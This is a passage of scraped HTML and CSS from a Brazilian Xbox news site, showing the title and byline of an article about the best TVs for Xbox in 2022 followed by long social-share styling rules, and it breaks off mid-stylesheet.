                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2025/11/04/confira-os-nomeados-para-o-jogo-do-ano-do-golden-joysticks-2025/"  rel="bookmark" title="Confira os nomeados para o &#8220;Jogo do Ano&#8221; do Golden Joysticks 2025">Confira os nomeados para o &#8220;Jogo do Ano&#8221; do Golden Joysticks&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>

            </div>
        </div>
    </div>

    </div>
            </div>

            
    <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="101404" data-autoload-tpl-id="116045" data-autoload-type="next" data-autoload-count="2" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article id="template-id-116045"
                    class="post-116045 tdb_templates type-tdb_templates status-publish post"                                         data-post-url="https://www.centralxbox.com.br/2022/02/22/as-melhores-tvs-para-o-xbox-em-2022-one-e-series-xs/"                     data-post-edit-url=""                     data-post-title="As Melhores TVs para o XBOX em 2022 (One e Series X|S)"                >
	                                    <div id="tdi_25" class="tdc-zone"><div class="tdc_zone tdi_26  wpb_row td-pb-row"  >
<style scoped>.tdi_26{min-height:0}</style><div id="tdi_27" class="tdc-row"><div class="vc_row tdi_28 td-ss-row wpb_row td-pb-row" >
<style scoped>.tdi_28,.tdi_28 .tdc-columns{min-height:0}.tdi_28,.tdi_28 .tdc-columns{display:block}.tdi_28 .tdc-columns{width:100%}.tdi_28:before,.tdi_28:after{display:table}</style><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_30{vertical-align:baseline;flex-grow:1}.tdi_30>.wpb_wrapper,.tdi_30>.wpb_wrapper>.tdc-elements{display:block}.tdi_30>.wpb_wrapper>.tdc-elements{width:100%}.tdi_30>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_30>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_31 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_31" >
<style>.tdi_31{margin-top:25px!important;margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_31{margin-top:5px!important;margin-bottom:10px!important}}@media (max-width:767px){.tdi_31{margin-top:5px!important;margin-bottom:10px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_31 .tdb-title-text{color:#000000;font-family:Barlow Condensed!important;font-size:42px!important;line-height:1.1!important;font-weight:500!important}.tdi_31 .tdb-title-line:after{height:2px;bottom:40%}.tdi_31 .tdb-title-line{height:50px}.td-theme-wrap .tdi_31{text-align:left}.tdi_31 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:768px) and (max-width:1018px){.tdi_31 .tdb-title-text{font-size:30px!important}}@media (max-width:767px){.tdi_31 .tdb-title-text{font-size:24px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">As Melhores TVs para o XBOX em 2022 (One e Series X|S)</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_32 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_32" >
<style>.tdi_32{margin-top:-15px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_32{display:inline-block}.tdi_32 .tdb-author-name-wrap{align-items:baseline}.tdi_32 .avatar{width:26px;height:26px;margin-right:6px;border-radius:50%}.tdi_32 .tdb-author-name{color:#278900;font-family:Rubik!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}.tdi_32 .tdb-author-name:hover{color:#000000}.tdi_32 .tdb-author-by{font-family:Rubik!important;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:capitalize!important}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by">Por</span> <a class="tdb-author-name" href="https://www.centralxbox.com.br/author/leoizzo2704/">Leozera</a></div></div></div><div class="td_block_wrap tdb_single_age tdi_33 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_33" >
<style>.tdi_33{margin-top:-16px!important}</style>
<style>.tdb_single_age{line-height:30px}.tdb_single_age a{vertical-align:middle}.tdb_single_age .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_age svg{height:auto}.tdb_single_age svg,.tdb_single_age svg *{fill:#444}.tdi_33{display:inline-block;font-size:13px!important;font-weight:600!important}.tdi_33 svg{width:14px}.tdi_33 .tdb-date-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index">publicado há 4 anos</div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_share tdi_35 td-post-sharing-show-all-icons  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_35{margin-top:10px!important;margin-bottom:15px!important}}@media (max-width:767px){.tdi_35{margin-top:15px!important;margin-bottom:20px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_35 .td-post-sharing-visible{align-items:flex-start}.tdi_35 .td-post-sharing{white-space:normal}.tdi_35 .td-social-sharing-hidden{display:none}</style><div id="tdi_35" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-bar td-post-sharing-style5 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text 